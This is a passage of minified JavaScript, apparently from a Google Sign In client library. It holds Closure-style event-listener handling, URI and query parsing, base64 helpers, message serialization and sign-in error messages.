this.o};_.Kb.prototype.W=function(){this.o||(this.o=!0,this.ga())};_.Kb.prototype.ga=function(){if(this.m)for(;this.m.length;)this.m.shift()()};_.Lb=function(a,b){this.type=a;this.h=this.target=b;this.defaultPrevented=this.i=!1};_.Lb.prototype.stopPropagation=function(){this.i=!0};_.Lb.prototype.preventDefault=function(){this.defaultPrevented=!0};var Mb=function(){if(!_.v.addEventListener||!Object.defineProperty)return!1;var a=!1,b=Object.defineProperty({},"passive",{get:function(){a=!0}});try{var c=function(){};_.v.addEventListener("test",c,b);_.v.removeEventListener("test",c,b)}catch(d){}return a}();var Ob=function(a,b){_.Lb.call(this,a?a.type:"");this.relatedTarget=this.h=this.target=null;this.button=this.screenY=this.screenX=this.clientY=this.clientX=this.l=this.j=0;this.key="";this.charCode=this.keyCode=0;this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1;this.state=null;this.pointerId=0;this.pointerType="";this.g=null;if(a){var c=this.type=a.type,d=a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:null;this.target=a.target||a.srcElement;this.h=b;if(b=a.relatedTarget){if(_.vb){a:{try{rb(b.nodeName);
var e=!0;break a}catch(f){}e=!1}e||(b=null)}}else"mouseover"==c?b=a.fromElement:"mouseout"==c&&(b=a.toElement);this.relatedTarget=b;d?(this.clientX=void 0!==d.clientX?d.clientX:d.pageX,this.clientY=void 0!==d.clientY?d.clientY:d.pageY,this.screenX=d.screenX||0,this.screenY=d.screenY||0):(this.j=_.wb||void 0!==a.offsetX?a.offsetX:a.layerX,this.l=_.wb||void 0!==a.offsetY?a.offsetY:a.layerY,this.clientX=void 0!==a.clientX?a.clientX:a.pageX,this.clientY=void 0!==a.clientY?a.clientY:a.pageY,this.screenX=
a.screenX||0,this.screenY=a.screenY||0);this.button=a.button;this.keyCode=a.keyCode||0;this.key=a.key||"";this.charCode=a.charCode||("keypress"==c?a.keyCode:0);this.ctrlKey=a.ctrlKey;this.altKey=a.altKey;this.shiftKey=a.shiftKey;this.metaKey=a.metaKey;this.pointerId=a.pointerId||0;this.pointerType="string"===typeof a.pointerType?a.pointerType:Nb[a.pointerType]||"";this.state=a.state;this.g=a;a.defaultPrevented&&Ob.ua.preventDefault.call(this)}};_.hb(Ob,_.Lb);var Nb={2:"touch",3:"pen",4:"mouse"};
Ob.prototype.stopPropagation=function(){Ob.ua.stopPropagation.call(this);this.g.stopPropagation?this.g.stopPropagation():this.g.cancelBubble=!0};Ob.prototype.preventDefault=function(){Ob.ua.preventDefault.call(this);var a=this.g;a.preventDefault?a.preventDefault():a.returnValue=!1};Ob.prototype.m=function(){return this.g};_.Pb="closure_listenable_"+(1E6*Math.random()|0);_.Qb=function(a){return!(!a||!a[_.Pb])};var Rb=0;var Sb;Sb=function(a,b,c,d,e){this.listener=a;this.proxy=null;this.src=b;this.type=c;this.capture=!!d;this.xa=e;this.key=++Rb;this.Za=this.nb=!1};_.Tb=function(a){a.Za=!0;a.listener=null;a.proxy=null;a.src=null;a.xa=null};_.Ub=function(a){this.src=a;this.g={};this.h=0};_.Ub.prototype.add=function(a,b,c,d,e){var f=a.toString();a=this.g[f];a||(a=this.g[f]=[],this.h++);var g=Vb(a,b,d,e);-1<g?(b=a[g],c||(b.nb=!1)):(b=new Sb(b,this.src,f,!!d,e),b.nb=c,a.push(b));return b};_.Ub.prototype.remove=function(a,b,c,d){a=a.toString();if(!(a in this.g))return!1;var e=this.g[a];b=Vb(e,b,c,d);return-1<b?(_.Tb(e[b]),Array.prototype.splice.call(e,b,1),0==e.length&&(delete this.g[a],this.h--),!0):!1};
_.Wb=function(a,b){var c=b.type;if(!(c in a.g))return!1;var d=_.Ma(a.g[c],b);d&&(_.Tb(b),0==a.g[c].length&&(delete a.g[c],a.h--));return d};_.Ub.prototype.Wa=function(a,b,c,d){a=this.g[a.toString()];var e=-1;a&&(e=Vb(a,b,c,d));return-1<e?a[e]:null};var Vb=function(a,b,c,d){for(var e=0;e<a.length;++e){var f=a[e];if(!f.Za&&f.listener==b&&f.capture==!!c&&f.xa==d)return e}return-1};var Xb,Yb,Zb,bc,dc,ec,fc,hc;Xb="closure_lm_"+(1E6*Math.random()|0);Yb={};Zb=0;_.A=function(a,b,c,d,e){if(d&&d.once)return _.$b(a,b,c,d,e);if(Array.isArray(b)){for(var f=0;f<b.length;f++)_.A(a,b[f],c,d,e);return null}c=_.ac(c);return _.Qb(a)?a.L(b,c,_.db(d)?!!d.capture:!!d,e):bc(a,b,c,!1,d,e)};
bc=function(a,b,c,d,e,f){if(!b)throw Error("s");var g=_.db(e)?!!e.capture:!!e,h=_.cc(a);h||(a[Xb]=h=new _.Ub(a));c=h.add(b,c,d,g,f);if(c.proxy)return c;d=dc();c.proxy=d;d.src=a;d.listener=c;if(a.addEventListener)Mb||(e=g),void 0===e&&(e=!1),a.addEventListener(b.toString(),d,e);else if(a.attachEvent)a.attachEvent(ec(b.toString()),d);else if(a.addListener&&a.removeListener)a.addListener(d);else throw Error("t");Zb++;return c};dc=function(){var a=fc,b=function(c){return a.call(b.src,b.listener,c)};return b};
_.$b=function(a,b,c,d,e){if(Array.isArray(b)){for(var f=0;f<b.length;f++)_.$b(a,b[f],c,d,e);return null}c=_.ac(c);return _.Qb(a)?a.Tb(b,c,_.db(d)?!!d.capture:!!d,e):bc(a,b,c,!0,d,e)};
_.gc=function(a){if("number"===typeof a||!a||a.Za)return!1;var b=a.src;if(_.Qb(b))return b.ad(a);var c=a.type,d=a.proxy;b.removeEventListener?b.removeEventListener(c,d,a.capture):b.detachEvent?b.detachEvent(ec(c),d):b.addListener&&b.removeListener&&b.removeListener(d);Zb--;(c=_.cc(b))?(_.Wb(c,a),0==c.h&&(c.src=null,b[Xb]=null)):_.Tb(a);return!0};ec=function(a){return a in Yb?Yb[a]:Yb[a]="on"+a};
fc=function(a,b){if(a.Za)a=!0;else{b=new Ob(b,this);var c=a.listener,d=a.xa||a.src;a.nb&&_.gc(a);a=c.call(d,b)}return a};_.cc=function(a){a=a[Xb];return a instanceof _.Ub?a:null};hc="__closure_events_fn_"+(1E9*Math.random()>>>0);_.ac=function(a){if("function"===typeof a)return a;a[hc]||(a[hc]=function(b){return a.handleEvent(b)});return a[hc]};var jc;_.ic=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$");jc=function(a,b){if(a){a=a.split("&");for(var c=0;c<a.length;c++){var d=a[c].indexOf("="),e=null;if(0<=d){var f=a[c].substring(0,d);e=a[c].substring(d+1)}else f=a[c];b(f,e?decodeURIComponent(e.replace(/\+/g," ")):"")}}};var pc,rc,Ac,sc,uc,tc,yc,vc,Bc;_.kc=function(a){this.g=this.v=this.h="";this.o=null;this.m=this.i="";this.l=!1;var b;a instanceof _.kc?(this.l=a.l,_.lc(this,a.h),this.v=a.getUserInfo(),this.g=a.g,_.mc(this,a.o),this.i=a.i,_.nc(this,oc(a.j)),this.m=a.m):a&&(b=String(a).match(_.ic))?(this.l=!1,_.lc(this,b[1]||"",!0),this.v=pc(b[2]||""),this.g=pc(b[3]||"",!0),_.mc(this,b[4]),this.i=pc(b[5]||"",!0),_.nc(this,b[6]||"",!0),this.m=pc(b[7]||"")):(this.l=!1,this.j=new _.qc(null,this.l))};
_.kc.prototype.toString=function(){var a=[],b=this.h;b&&a.push(rc(b,sc,!0),":");var c=this.g;if(c||"file"==b)a.push("//"),(b=this.getUserInfo())&&a.push(rc(b,sc,!0),"@"),a.push(encodeURIComponent(String(c)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),c=this.o,null!=c&&a.push(":",String(c));if(c=this.i)this.g&&"/"!=c.charAt(0)&&a.push("/"),a.push(rc(c,"/"==c.charAt(0)?tc:uc,!0));(c=this.j.toString())&&a.push("?",c);(c=this.m)&&a.push("#",rc(c,vc));return a.join("")};
_.kc.prototype.resolve=function(a){var b=new _.kc(this),c=!!a.h;c?_.lc(b,a.h):c=!!a.v;if(c){var d=a.getUserInfo();b.v=d}else c=!!a.g;c?b.g=a.g:c=null!=a.o;d=a.i;if(c)_.mc(b,a.o);else if(c=!!a.i){if("/"!=d.charAt(0))if(this.g&&!this.i)d="/"+d;else{var e=b.i.lastIndexOf("/");-1!=e&&(d=b.i.slice(0,e+1)+d)}e=d;if(".."==e||"."==e)d="";else if(_.ta(e,"./")||_.ta(e,"/.")){d=0==e.lastIndexOf("/",0);e=e.split("/");for(var f=[],g=0;g<e.length;){var h=e[g++];"."==h?d&&g==e.length&&f.push(""):".."==h?((1<f.length||
1==f.length&&""!=f[0])&&f.pop(),d&&g==e.length&&f.push("")):(f.push(h),d=!0)}d=f.join("/")}else d=e}c?b.i=d:c=""!==a.j.toString();c?_.nc(b,oc(a.j)):c=!!a.m;c&&(b.m=a.m);return b};_.lc=function(a,b,c){a.h=c?pc(b,!0):b;a.h&&(a.h=a.h.replace(/:$/,""))};_.kc.prototype.getUserInfo=function(){return this.v};_.mc=function(a,b){if(b){b=Number(b);if(isNaN(b)||0>b)throw Error("u`"+b);a.o=b}else a.o=null};_.nc=function(a,b,c){b instanceof _.qc?(a.j=b,xc(a.j,a.l)):(c||(b=rc(b,yc)),a.j=new _.qc(b,a.l))};
_.zc=function(a){return a instanceof _.kc?new _.kc(a):new _.kc(a)};pc=function(a,b){return a?b?decodeURI(a.replace(/%25/g,"%2525")):decodeURIComponent(a):""};rc=function(a,b,c){return"string"===typeof a?(a=encodeURI(a).replace(b,Ac),c&&(a=a.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),a):null};Ac=function(a){a=a.charCodeAt(0);return"%"+(a>>4&15).toString(16)+(a&15).toString(16)};sc=/[#\/\?@]/g;uc=/[#\?:]/g;tc=/[#\?]/g;yc=/[#\?@]/g;vc=/#/g;_.qc=function(a,b){this.h=this.g=null;this.i=a||null;this.j=!!b};
Bc=function(a){a.g||(a.g=new Map,a.h=0,a.i&&jc(a.i,function(b,c){a.add(decodeURIComponent(b.replace(/\+/g," ")),c)}))};_.qc.prototype.add=function(a,b){Bc(this);this.i=null;a=Cc(this,a);var c=this.g.get(a);c||this.g.set(a,c=[]);c.push(b);this.h+=1;return this};_.qc.prototype.remove=function(a){Bc(this);a=Cc(this,a);return this.g.has(a)?(this.i=null,this.h-=this.g.get(a).length,this.g.delete(a)):!1};_.qc.prototype.clear=function(){this.g=this.i=null;this.h=0};
_.qc.prototype.qb=function(){Bc(this);return 0==this.h};var Dc=function(a,b){Bc(a);b=Cc(a,b);return a.g.has(b)};_.l=_.qc.prototype;_.l.forEach=function(a,b){Bc(this);this.g.forEach(function(c,d){c.forEach(function(e){a.call(b,e,d,this)},this)},this)};_.l.Va=function(){Bc(this);for(var a=Array.from(this.g.values()),b=Array.from(this.g.keys()),c=[],d=0;d<b.length;d++)for(var e=a[d],f=0;f<e.length;f++)c.push(b[d]);return c};
_.l.ma=function(a){Bc(this);var b=[];if("string"===typeof a)Dc(this,a)&&(b=b.concat(this.g.get(Cc(this,a))));else{a=Array.from(this.g.values());for(var c=0;c<a.length;c++)b=b.concat(a[c])}return b};_.l.set=function(a,b){Bc(this);this.i=null;a=Cc(this,a);Dc(this,a)&&(this.h-=this.g.get(a).length);this.g.set(a,[b]);this.h+=1;return this};_.l.get=function(a,b){if(!a)return b;a=this.ma(a);return 0<a.length?String(a[0]):b};
_.Ec=function(a,b,c){a.remove(b);0<c.length&&(a.i=null,a.g.set(Cc(a,b),_.Na(c)),a.h+=c.length)};_.qc.prototype.toString=function(){if(this.i)return this.i;if(!this.g)return"";for(var a=[],b=Array.from(this.g.keys()),c=0;c<b.length;c++){var d=b[c],e=encodeURIComponent(String(d));d=this.ma(d);for(var f=0;f<d.length;f++){var g=e;""!==d[f]&&(g+="="+encodeURIComponent(String(d[f])));a.push(g)}}return this.i=a.join("&")};
var oc=function(a){var b=new _.qc;b.i=a.i;a.g&&(b.g=new Map(a.g),b.h=a.h);return b},Cc=function(a,b){b=String(b);a.j&&(b=b.toLowerCase());return b},xc=function(a,b){b&&!a.j&&(Bc(a),a.i=null,a.g.forEach(function(c,d){var e=d.toLowerCase();d!=e&&(this.remove(d),_.Ec(this,e,c))},a));a.j=b};
}catch(e){_._DumpException(e)}
try{
_.B=function(a){var b=document;return"string"===typeof a?b.getElementById(a):a};_.Fc=_.Ca();_.Gc=_.Ha()||_.w("iPod");_.Hc=_.w("iPad");_.Ic=_.w("Android")&&!(_.Da()||_.Ca()||_.ya()||_.w("Silk"));_.Jc=_.Da();_.Kc=_.Ea()&&!_.Ia();
}catch(e){_._DumpException(e)}
try{
var Pc,Rc,Uc,cd,ed,fd,gd,id,jd,ld,od,zd,Bd,Ad,Cd,Dd,Hd,Kd,Md,Qd;_.Lc=function(a){_.v.setTimeout(function(){throw a;},0)};
_.Mc=function(a){switch(_.E(a,1)){case 1:_.y("The specified user is not signed in.");break;case 2:_.y("User has opted out of using Google Sign In.");break;case 3:_.y("The given client ID is not found.");break;case 4:_.y("The given client ID is not allowed to use Google Sign In.");break;case 5:_.y("The given origin is not allowed for the given client ID.");break;case 20:_.y("The given login_uri is not allowed for the given client ID.");break;case 6:_.y("Request from the same origin is expected.");
break;case 7:_.y("Google Sign In is only allowed with HTTPS.");break;case 8:_.y("Parameter "+_.G(a,2)+" is not set correctly.");break;case 9:_.y("The browser is not supported.");break;case 12:_.y("Google Sign In does not support web view.");break;case 14:_.y("The client is restricted to accounts within its organization.");break;default:_.y("An unknown error occurred.")}};
Pc=function(a){if(!Nc)return _.Oc(a);for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);return btoa(b)};Rc=function(a){return Qc[a]||""};Uc=function(a){if(!Nc)return Sc(a);Tc.test(a)&&(a=a.replace(Tc,Rc));a=atob(a);for(var b=new Uint8Array(a.length),c=0;c<a.length;c++)b[c]=a.charCodeAt(c);return b};_.Wc=function(a){return Vc&&null!=a&&a instanceof Uint8Array};_.Yc=function(){return Xc||(Xc=new Uint8Array(0))};
_.ad=function(a){if("string"===typeof a)return{buffer:Uc(a),Aa:!1};if(Array.isArray(a))return{buffer:new Uint8Array(a),Aa:!1};if(a.constructor===Uint8Array)return{buffer:a,Aa:!1};if(a.constructor===ArrayBuffer)return{buffer:new Uint8Array(a),Aa:!1};if(a.constructor===_.Zc)return{buffer:_.$c(a)||_.Yc(),Aa:!0};if(a instanceof Uint8Array)return{buffer:new Uint8Array(a.buffer,a.byteOffset,a.byteLength),Aa:!1};throw Error("K");};_.bd=function(a){return Array.prototype.slice.call(a)};
cd=function(a){return"function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():a};ed=function(a,b){(0,_.dd)(b,(a|0)&-14591)};fd=function(a,b){(0,_.dd)(b,(a|34)&-14557)};gd=function(a){a=a>>14&1023;return 0===a?536870912:a};id=function(a){return!(!a||"object"!==typeof a||a.g!==hd)};jd=function(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object};
ld=function(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=(0,_.kd)(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;(0,_.dd)(a,d|1);return!0};_.md=function(a){if(a&2)throw Error();};od=function(a,b){(b=_.nd?b[_.nd]:void 0)&&(a[_.nd]=_.bd(b))};_.pd=function(a){if(null==a)return a;if("string"===typeof a){if(!a)return;a=+a}if("number"===typeof a)return Number.isFinite(a)?a|0:void 0};_.qd=function(a){return null==a||"string"===typeof a?a:void 0};
_.sd=function(a,b,c){if(null!=a&&"object"===typeof a&&a.rb===rd)return a;if(Array.isArray(a)){var d=(0,_.kd)(a),e=d;0===e&&(e|=c&32);e|=c&2;e!==d&&(0,_.dd)(a,e);return new b(a)}};_.ud=function(a,b){td=b;a=new a(b);td=void 0;return a};_.xd=function(a){switch(typeof a){case "boolean":return _.vd||(_.vd=[0,void 0,!0]);case "number":return 0<a?void 0:0===a?wd||(wd=[0,void 0]):[-a,void 0];case "string":return[0,a];case "object":return a}};
_.H=function(a,b,c){null==a&&(a=td);td=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("M");d=(0,_.kd)(a);if(d&2048)throw Error("N");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("O");a:{c=a;var e=c.length;if(e){var f=e-1;if(jd(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error("P");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error("Q");d=d&-16760833|(b&1023)<<14}}}(0,_.dd)(a,
d);return a};_.yd=function(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(ld(a,void 0,0))return}else{if(_.Wc(a))return Pc(a);if(a instanceof _.Zc){var b=a.g;return null==b?"":"string"===typeof b?b:a.g=Pc(b)}}}return a};zd=function(a,b,c){var d=_.bd(a),e=d.length,f=b&256?d[e-1]:void 0;e+=f?-1:0;for(b=b&512?1:0;b<e;b++)d[b]=c(d[b]);if(f){b=d[b]={};for(var g in f)b[g]=c(f[g])}od(d,a);return d};
Bd=function(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=ld(a,void 0,0)?void 0:e&&(0,_.kd)(a)&2?a:Ad(a,b,c,void 0!==d,e);else if(jd(a)){var f={},g;for(g in a)f[g]=Bd(a[g],b,c,d,e);a=f}else a=b(a,d);return a}};Ad=function(a,b,c,d,e){var f=d||c?(0,_.kd)(a):0;d=d?!!(f&32):void 0;for(var g=_.bd(a),h=0;h<g.length;h++)g[h]=Bd(g[h],b,c,d,e);c&&(od(g,a),c(f,g));return g};Cd=function(a){return a.rb===rd?a.toJSON():_.yd(a)};
Dd=function(a,b,c){c=void 0===c?fd:c;if(null!=a){if(Vc&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=(0,_.kd)(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?(0,_.dd)(a,(d|34)&-12293):Ad(a,Dd,d&4?fd:c,!0,!0)}a.rb===rd&&(c=a.A,d=(0,_.I)(c),a=d&2?a:_.ud(a.constructor,_.Ed(c,d,!0)));return a}};_.Ed=function(a,b,c){var d=c||b&2?fd:ed,e=!!(b&32);a=zd(a,b,function(f){return Dd(f,e,d)});(0,_.Fd)(a,32|(c?2:0));return a};
_.Gd=function(a){var b=a.A,c=(0,_.I)(b);return c&2?_.ud(a.constructor,_.Ed(b,c,!1)):a};Hd=function(a,b,c,d){b=d+(+!!(b&512)-1);if(!(0>b||b>=a.length||b>=c))return a[b]};_.Id=function(a,b,c,d,e){var f=gd(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return g;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&(0,_.dd)(a,g);return g}a[c+(+!!(b&512)-1)]=d;b&256&&(a=a[a.length-1],c in a&&delete a[c]);return b};
Kd=function(a,b,c,d){a=a.A;var e=(0,_.I)(a),f=_.Jd(a,e,c,d);b=_.sd(f,b,e);b!==f&&null!=b&&_.Id(a,e,c,b,d);return b};_.Ld=function(a,b){return null!=a?a:b};
Md=function(a,b,c){var d=_.mb?void 0:a.constructor.Pa;var e=(0,_.I)(c?a.A:b);a=b.length;if(!a)return b;var f;if(jd(c=b[a-1])){a:{var g=c;var h={},k=!1,m;for(m in g){var n=g[m];if(Array.isArray(n)){var p=n;if(ld(n,d,+m)||id(n)&&0===n.size)n=null;n!=p&&(k=!0)}null!=n?h[m]=n:k=!0}if(k){for(var r in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(m=+!!(e&512)-1;0<a;a--){r=a-1;c=b[r];r-=m;if(!(null==c||ld(c,d,r)||id(c)&&0===c.size))break;var q=!0}if(!f&&!q)return b;b=Array.prototype.slice.call(b,0,a);g&&b.push(g);
return b};_.Pd=function(a){return Array.isArray(a)?a[0]instanceof _.Nd?a:[Od,a]:[a,void 0]};Qd=function(a,b,c){a[b]=c};
_.Sd=function(a,b,c,d,e){e=void 0===e?Qd:e;b.Na=_.xd(a[0]);var f=0,g=a[++f];g&&g.constructor===Object&&(b.Mb=g,g=a[++f],"function"===typeof g&&(b.i=g,b.j=a[++f],g=a[++f]));for(var h={};Array.isArray(g)&&"number"===typeof g[0]&&0<g[0];){for(var k=0;k<g.length;k++)h[g[k]]=g;g=a[++f]}for(k=1;void 0!==g;){"number"===typeof g&&(k+=g,g=a[++f]);var m=void 0;if(g instanceof _.Nd)var n=g;else n=Rd,f--;if(n.cd){g=a[++f];m=a;var p=f;"function"==typeof g&&(g=g(),m[p]=g);m=g}g=a[++f];p=k+1;"number"===typeof g&&
0>g&&(p-=g,g=a[++f]);for(;k<p;k++){var r=h[k];e(b,k,m?d(n,m,r):c(n,r))}}return b};_.Wd=function(a){_.Td in a&&_.Ud in a&&_.Vd in a&&(a.length=0)};_.Xd=function(a,b){return new _.Nd(a,b,!1,!1)};_.Yd=function(a,b,c,d,e){a.v(c,b instanceof _.J?b.A:Array.isArray(b)?_.H(b,d[0],d[1]):void 0,e)};
_.K=function(a,b){a.prototype=(0,_.ia)(b.prototype);a.prototype.constructor=a;if(_.na)(0,_.na)(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.ua=b.prototype};_.Zd=function(a,b){a.__closure__error__context__984382||(a.__closure__error__context__984382={});a.__closure__error__context__984382.severity=b};_.$d="undefined"!==typeof TextDecoder;_.ae="function"===typeof String.prototype.Nd;
_.be="undefined"!==typeof TextEncoder;var ce,de,Sc,fe,ee;ce={};de=null;_.Oc=function(a,b){void 0===b&&(b=0);ee();b=ce[b];for(var c=Array(Math.floor(a.length/3)),d=b[64]||"",e=0,f=0;e<a.length-2;e+=3){var g=a[e],h=a[e+1],k=a[e+2],m=b[g>>2];g=b[(g&3)<<4|h>>4];h=b[(h&15)<<2|k>>6];k=b[k&63];c[f++]=m+g+h+k}m=0;k=d;switch(a.length-e){case 2:m=a[e+1],k=b[(m&15)<<2]||d;case 1:a=a[e],c[f]=b[a>>2]+b[(a&3)<<4|m>>4]+k+d}return c.join("")};
Sc=function(a){var b=a.length,c=3*b/4;c%3?c=Math.floor(c):_.ta("=.",a[b-1])&&(c=_.ta("=.",a[b-2])?c-2:c-1);var d=new Uint8Array(c),e=0;fe(a,function(f){d[e++]=f});return e!==c?d.subarray(0,e):d};fe=function(a,b){function c(k){for(;d<a.length;){var m=a.charAt(d++),n=de[m];if(null!=n)return n;if(!/^[\s\xa0]*$/.test(m))throw Error("z`"+m);}return k}ee();for(var d=0;;){var e=c(-1),f=c(0),g=c(64),h=c(64);if(64===h&&-1===e)break;b(e<<2|f>>4);64!=g&&(b(f<<4&240|g>>2),64!=h&&b(g<<6&192|h))}};
ee=function(){if(!de){de={};for(var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),b=["+/=","+/","-_=","-_.","-_"],c=0;5>c;c++){var d=a.concat(b[c].split(""));ce[c]=d;for(var e=0;e<d.length;e++){var f=d[e];void 0===de[f]&&(de[f]=e)}}}};var Vc,Nc,Tc,Qc,Xc;Vc="undefined"!==typeof Uint8Array;Nc=!_.tb&&"function"===typeof btoa;Tc=/[-_.]/g;Qc={"-":"+",_:"/",".":"="};_.ge={};_.Zc=function(a,b){if(b!==_.ge)throw Error("A");this.g=a;if(null!=a&&0===a.length)throw Error("B");};_.Zc.prototype.qb=function(){return null==this.g};_.$c=function(a){if(_.ge!==_.ge)throw Error("A");var b=a.g;b=null==b||_.Wc(b)?b:"string"===typeof b?Uc(b):null;return null==b?b:a.g=b};_.he="function"===typeof Uint8Array.prototype.slice;_.Nd=function(a,b,c,d){this.g=a;this.h=b;this.i=c;this.cd=d};var ie=cd(),je=cd("2ex");_.Fd=ie?function(a,b){a[ie]|=b}:function(a,b){void 0!==a.ha?a.ha|=b:Object.defineProperties(a,{ha:{value:b,configurable:!0,writable:!0,enumerable:!1}})};_.ke=ie?function(a,b){a[ie]&=~b}:function(a,b){void 0!==a.ha&&(a.ha&=~b)};_.kd=ie?function(a){return a[ie]|0}:function(a){return a.ha|0};_.I=ie?function(a){return a[ie]}:function(a){return a.ha};
_.dd=ie?function(a,b){a[ie]=b;return a}:function(a,b){void 0!==a.ha?a.ha=b:Object.defineProperties(a,{ha:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};var rd,hd,ne;rd={};hd={};ne=[];(0,_.dd)(ne,55);_.me=Object.freeze(ne);Object.freeze(new function(){});Object.freeze(new function(){});var oe;var td,wd;var qe;_.L=function(a,b){a=a.A;return _.Jd(a,(0,_.I)(a),b)};_.Jd=function(a,b,c,d){if(-1===c)return null;var e=gd(b);if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],null!=d)){if(Hd(a,b,e,c)&&null!=je){var g;a=null!=(g=oe)?g:oe={};g=a[je]||0;4<=g||(a[je]=g+1,g=Error(),_.Zd(g,"incident"),_.Lc(g))}return d}return Hd(a,b,e,c)}};_.pe=function(a,b,c){return void 0!==Kd(a,b,c,!1)};
qe=function(a,b,c,d){var e=(0,_.I)(a);_.md(e);var f=_.Jd(a,e,c,d),g;if(null!=f&&f.rb===rd)return b=_.Gd(f),b!==f&&_.Id(a,e,c,b,d),b.A;if(Array.isArray(f)){var h=(0,_.kd)(f);h&2?g=_.Ed(f,h,!1):g=f;g=_.H(g,b[0],b[1])}else g=_.H(void 0,b[0],b[1]);g!==f&&_.Id(a,e,c,g,d);return g};_.M=function(a,b,c,d){d=void 0===d?!1:d;b=Kd(a,b,c,d);if(null==b)return b;a=a.A;var e=(0,_.I)(a);if(!(e&2)){var f=_.Gd(b);f!==b&&(b=f,_.Id(a,e,c,b,d))}return b};_.G=function(a,b){return _.qd(_.L(a,b))};
_.E=function(a,b){a=_.L(a,b);return null==a?a:Number.isFinite(a)?a|0:void 0};_.N=function(a,b){var c=void 0===c?"":c;return _.Ld(_.G(a,b),c)};_.J=function(a,b,c){this.A=_.H(a,b,c)};_.J.prototype.toJSON=function(){return _.le?Md(this,this.A,!1):Md(this,Ad(this.A,Cd,void 0,void 0,!1),!0)};_.J.prototype.Aa=function(){return!!((0,_.kd)(this.A)&2)};_.J.prototype.rb=rd;_.J.prototype.toString=function(){return Md(this,this.A,!1).toString()};var Od,Rd;_.re=Symbol();_.Ud=Symbol();_.se=Symbol();_.Vd=Symbol();_.Td=Symbol();_.te=_.Xd(function(a,b,c){if(2!==a.h)return!1;a=a.Vc();_.Id(b,(0,_.I)(b),c,a);return!0},function(a,b,c){a.j(c,_.qd(b))});Od=new _.Nd(function(a,b,c,d,e){if(2!==a.h)return!1;a.Xb(qe(b,d,c,!0),e);return!0},_.Yd,!1,!0);Rd=new _.Nd(function(a,b,c,d,e){if(2!==a.h)return!1;a.Xb(qe(b,d,c),e);return!0},_.Yd,!1,!0);_.ue=_.Xd(function(a,b,c){if(0!==a.h)return!1;a=a.de();_.Id(b,(0,_.I)(b),c,a);return!0},function(a,b,c){a.m(c,_.pd(b))});_.O=function(a){this.A=_.H(a)};_.K(_.O,_.J);_.ve=function(){};_.ve.prototype.S=function(a){var b=this;this.ja&&window.setTimeout(function(){b.ja&&b.ja(a)},100)};
}catch(e){_._DumpException(e)}
try{
var xe;_.we=function(a){a=Error(a);_.Zd(a,"warning");return a};xe=function(){var a=_.wa(_.qa());a=_.Fa(a);return _.Da()?a(["Chrome","CriOS","HeadlessChrome"]):""};_.ye=function(){if(_.xa()){var a=_.sa.brands.find(function(b){return"Chromium"===b.brand});if(!a||!a.version)return NaN;a=a.version.split(".")}else{a=xe();if(""===a)return NaN;a=a.split(".")}return 0===a.length?NaN:Number(a[0])};
_.ze=function(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("R");(0,_.Fd)(b,32);b=_.ud(a,b)}return b}};_.Ae=function(a,b,c){var d=a.A,e=(0,_.I)(d);_.md(e);_.Id(d,e,b,c);return a};_.P=function(a,b,c){if(null!=c&&"string"!==typeof c)throw Error();return _.Ae(a,b,c)};_.Q=function(a,b,c){if(null!=c){if(!Number.isFinite(c))throw _.we("enum");c|=0}return _.Ae(a,b,c)};_.Be=function(a,b,c){null==c&&(c=void 0);return _.Ae(a,b,c)};
_.Ce=function(a,b){a=_.E(a,b);return null==a?void 0:a};_.De=function(a,b,c){if(null!=c){if("number"!==typeof c)throw _.we("int32");if(!Number.isFinite(c))throw _.we("int32");c|=0}return _.Ae(a,b,c)};_.Ee=function(){var a=this;this.g=this.h=null;this.promise=new Promise(function(b,c){a.h=b;a.g=c})};_.Ee.prototype.resolve=function(a){if(!this.h)throw Error("T");this.h(a);this.W()};_.Ee.prototype.reject=function(a){if(!this.g)throw Error("T");this.g(a);this.W()};_.Ee.prototype.W=function(){this.g=this.h=null};
}catch(e){_._DumpException(e)}
try{
var xi,yi;_.oi=function(a){if(null==a||"boolean"===typeof a)return a;if("number"===typeof a)return!!a};_.pi=function(a){if(!a.startsWith(")]}'\n"))throw console.error("malformed JSON response:",a),Error("U");a=a.substring(5);return JSON.parse(a)};_.qi=function(a){_.Pa=void 0===a?"warn":a};
